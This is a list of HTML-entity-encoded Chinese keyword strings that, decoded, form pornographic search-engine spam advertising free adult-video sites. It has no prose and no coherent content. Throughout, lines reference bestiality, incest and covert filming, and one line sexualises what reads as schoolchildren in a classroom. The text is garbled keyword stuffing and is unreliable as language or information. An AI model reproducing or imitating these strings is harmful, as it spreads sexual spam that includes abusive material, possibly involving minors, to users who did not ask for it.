&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x725B;&#x548C;&#x4EBA;&#x4EA4;vide&#x6B27;&#x7F8E;
97&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;
&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C6;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;av&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;
&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;
&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;
&#x5A07;&#x59BB;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x51FA;&#x767D;&#x6D46;
&#x9C81;&#x4E1D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x8D44;&#x6E90;
&#x65E5;&#x97E9;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;
999&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
ass&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;pics
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x540C;&#x4EBA;&#x52A8;&#x6F2B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;A&#x6BDB;&#x7247;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;AV&#x5267;&#x60C5;&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EBB;&#x8C46;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x871C;&#x81C0;?V&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;
&#x56FD;&#x4EA7;&#x6700;&#x723D;&#x7684;&#x4E71;&#x5A6C;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x6BDB;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E45;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;&#x4F20;&#x5A92;
&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x9EC3;&#x8272;av&#x4E09;&#x7D1A;&#x7247;&#x4E09;&#x7D1A;&#x7247;&#x514D;&#x8CBB;
&#x56FD;&#x4EA7;&#x5C0F;&#x5B9D;&#x5BFB;&#x82B1;av&#x793E;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x5361;&#x4E8C;&#x5361;3&#x5361;4&#x5361;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
jizzjizz&#x65E5;&#x672C;&#x4EBA;&#x59BB;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x8272;&#x89C6;&#x9891;
&#x5FB7;&#x56FD;&#x8001;&#x5987;&#x6FC0;&#x60C5;&#x6027;XXXX
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;5000
&#x56FD;&#x4EA7;&#x4E00;&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4F26;&#x4E00;A&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;
&#x8272;www&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x963F;&#x5A07;
&#x798F;&#x5229;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x5728;&#x7EBF;&#x770B;
&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4EA4;&#x4E00;&#x4E8C;&#x4E09;&#x533A;69
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;Va&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;
gogo&#x4E9A;&#x6D32;&#x8089;&#x4F53;&#x827A;&#x672F;&#x6B23;&#x8D4F;&#x56FE;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5173;&#x7F8E;&#x811A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;kt&#x2228;
&#x65E5;&#x65E5;&#x62CD;&#x591C;&#x591C;&#x55F7;&#x55F7;&#x53EB;&#x56FD;&#x4EA7;&#x56FE;&#x7247;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;7&#x9875;
&#x65E5;&#x672C;a&#x7EA7;&#x6309;&#x6469;&#x7247;&#x6625;&#x836F;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x56FD;&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;
&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;18&#x4E00;19sex&#x6781;&#x54C1;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4E71;&#x5C0F;&#x8BF4;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;VA&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x9053;&#x5177;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x9EBB;&#x8C46;AV&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x5929;&#x5802;Av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E09;&#x7EA7;&#x53C8;&#x723D;&#x53C8;&#x7C97;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;18&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;A&#x7247;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5B85;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5973;&#x5C24;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x66F4;&#x65B0;
&#x5973;&#x540C;&#x684C;&#x4E0A;&#x8BFE;&#x81EA;&#x6170;&#x8FD8;&#x55EF;&#x554A;&#x5730;&#x53EB;
&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x4EBA;&#x59BB;&#x4F53;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x62CD;
&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x516D;&#x516D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x65E5;&#x672C;xxx&#x2169;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;YIN&#x4E71;&#x5927;&#x5DF4;MAGNET
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x8272;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x624B;&#x673A;&#x7F51;
&#x4E9A;&#x6D32;&#x5A07;&#x5C0F;&#x4E0E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EA4;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5BF9;&#x767D;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x70ED;6
99re8&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9996;&#x9875;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;v&#x0101;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7F51;&#x5740;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;viboss&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E5D;&#x4E5D;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D85;&#x6E05;&#x65E5;&#x672C;&#x4E00;&#x672C;
&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x5DE5;&#x827A;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x9AD8;&#x6E05;58
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4EBA;&#x592B;&#x59BB;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7269;ideos&#x53E6;&#x7C7B;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;2o2o&#x6027;&#x8BBA;&#x4EA4;
&#x5A77;&#x5A77;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x591A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7279;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x5927;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7406;&#x8BBA;&#x7247;&#x5927;&#x5168;
&#x514D;&#x8D39;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x64AD;&#x653E;&#x5668;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6211;&#x8981;&#x770B;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;&#x871C;&#x82BD;
97SE&#x72FC;&#x72FC;&#x72FC;&#x72FC;&#x72FC;&#x4E9A;&#x6D32;&#x7F51;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x64AD;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x65E0;&#x7801;&#x5C11;&#x5987;
&#x65E5;&#x672C;&#x514D;&#x7801;VA&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;
&#x4E45;&#x64CD;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;21p&#x53D1;&#x5E03;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9999;&#x8549;520&#x89C6;&#x9891;
&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x679C;&#x51BB;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x4E00;&#x4E00;&#x7EBF;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x52A8;&#x6F2B;&#x4E94;&#x6708;&#x7CBE;&#x54C1;
&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;
jap&#x7537;&#x7537;gayfuck&#x6FC0;&#x60C5;
&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;72&#x56FD;&#x4EA7;&#x7CBE;
&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6D41;&#x767D;&#x6D46;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
91&#x770B;&#x7247;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;
&#x6210;&#x4EBA;&#x5728;&#x8272;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5927;&#x5168;
&#x6DA9;&#x7231;av&#x8272;&#x8001;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x5077;&#x9C81;
&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;AV&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
japan&#x5C11;&#x5987;&#x6D17;&#x6FA1;videos
99&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;&#x9732;&#x8138;
&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x63A8;&#x8350;
&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x2164;A
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x4E9A;&#x6D32;&#x56FE;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x9732;&#x8138;xpw
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
AAA&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6C61;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
91&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x539F;&#x521B;&#x8272;
&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5F71;&#x7247;
800av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x4E8C;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;va&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a
&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;Mv&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;
&#x5077;&#x62CD;&#x4E30;&#x6EE1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x4E8C;&#x533A;
japanese&#x4F73;&#x4F73;&#x4E1D;&#x889C;&#x8DB3;&#x8C03;&#x6559;
&#x56DB;&#x864E;&#x9EC4;&#x8272;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x80A5;&#x8001;&#x592A;bbw
&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x70ED;&#x7CBE;&#x54C1;
&#x4E4C;&#x514B;&#x5170;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;
2025&#x56FD;&#x4EA7;&#x89C6;&#x9891;2&#x533A;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;
&#x5728;&#x7EBF;va&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x74DC;
&#x65E5;&#x672C;&#x7396;&#x7396;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x70ED;&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x5730;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;
av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x65E5;&#x672C;v&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;WWW&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;
&#x6B27;&#x7F8E;va&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7535;&#x5F71;
